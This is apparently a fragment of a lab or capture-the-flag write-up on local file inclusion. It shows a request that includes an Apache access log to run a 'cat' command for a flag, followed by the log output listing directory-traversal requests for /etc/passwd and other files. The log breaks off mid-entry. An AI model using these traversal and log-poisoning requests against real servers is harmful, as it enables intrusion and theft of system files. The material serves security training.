 burp
10.10.67.201/lfi/lfi.php?page=/var/log/apache2/access.log&lfi=cat /home/lfi/flag.txt
File included: /var/log/apache2/access.log
Local file to be used: /var/log/apache2/access.log
10.9.2.107 - - [21/Jun/2020:07:12:01 -0700] "GET /robots.txt HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.2.107 - - [21/Jun
/2020:07:12:01 -0700] "GET / HTTP/1.1" 200 588 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.2.107 - - [21/Jun/2020:07:12:01 -0700] "GET /favicon.ico
HTTP/1.1" 404 490 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.2.107 - - [21/Jun/2020:07:12:11 -0700] "GET /lfi/lfi.php HTTP/1.1" 200 264
"http://10.10.67.201/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.2.107 - - [21/Jun/2020:07:12:35 -0700] "GET /lfi/lfi.php?page=index.html HTTP/1.1" 200
321 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.2.107 - - [21/Jun/2020:07:12:53 -0700] "GET /lfi/lfi.php?page=home.html HTTP/1.1" 200 337 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.2.107 - - [21/Jun/2020:07:16:43 -0700] "GET /lfi/lfi.php?page=home.html HTTP/1.1" 200 337 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 10.9.2.107 - - [21/Jun/2020:07:16:43 -0700] "GET /favicon.ico HTTP/1.1" 404 490 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0" 10.9.2.107 - - [21/Jun/2020:07:28:01 -0700] "GET /robots.txt HTTP/1.1" 404 491 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101
Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:07:28:01 -0700] "GET / HTTP/1.1" 200 588 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - -
[21/Jun/2020:07:28:01 -0700] "GET /favicon.ico HTTP/1.1" 404 490 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun
/2020:07:28:06 -0700] "GET /lfi/lfi.php HTTP/1.1" 200 263 "http://10.10.67.201/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun
/2020:07:28:16 -0700] "GET /lfi/lfi.php?page=home.html HTTP/1.1" 200 337 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun
/2020:07:29:17 -0700] "GET /lfi/lfi.php?page=/etc/passwd HTTP/1.1" 200 1150 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun
/2020:08:18:28 -0700] "GET /lfi2/lfi.php HTTP/1.1" 200 269 "http://10.10.67.201/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun
/2020:08:18:40 -0700] "GET /lfi2/lfi.php?page=home.html HTTP/1.1" 200 335 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun
/2020:08:19:30 -0700] "GET /lfi2/lfi.php?page=../creditcard HTTP/1.1" 200 346 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun
/2020:08:22:11 -0700] "GET /lfi2/lfi.php?page=../../../../etc/passwd HTTP/1.1" 200 334 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - -
[21/Jun/2020:08:22:32 -0700] "GET /lfi2/lfi.php?page=../../../../../../../../../../etc/passwd HTTP/1.1" 200 1163 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101
Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:22:39 -0700] "GET /lfi2/lfi.php?page=../../../../../../../../../etc/passwd HTTP/1.1" 200 1163 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0)
Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:22:47 -0700] "GET /lfi2/lfi.php?page=../../../../../../../../etc/passwd HTTP/1.1" 200 1160 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:22:51 -0700] "GET /lfi2/lfi.php?page=../../../../../../../etc/passwd HTTP/1.1" 200 1161 "-" "Mozilla/5.0 (Macintosh;
Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:22:56 -0700] "GET /lfi2/lfi.php?page=../../../../../../etc/passwd HTTP/1.1" 200 1159 "-" "Mozilla/5.0
(Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:22:59 -0700] "GET /lfi2/lfi.php?page=../../../../../etc/passwd HTTP/1.1" 200 1158 "-"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:23:03 -0700] "GET /lfi2/lfi.php?page=../../../../etc/passwd HTTP/1.1" 200
333 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:23:07 -0700] "GET /lfi2/lfi.php?page=../../../../../etc/passwd
HTTP/1.1" 200 1158 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:26:51 -0700] "GET /lfi3 HTTP/1.1" 404 491 "-"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:26:54 -0700] "GET /lfi/lfi.php HTTP/1.1" 200 263 "http://10.10.67.201/"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:34:34 -0700] "GET /lfi/lfi.php?page=/var/log/apache2/access.log
HTTP/1.1" 200 821 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - - [21/Jun/2020:08:40:13 -0700] "GET /lfi/lfi.php?page=/var/log
/apache2/access.log HTTP/1.1" 200 803 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0" 10.9.2.107 - -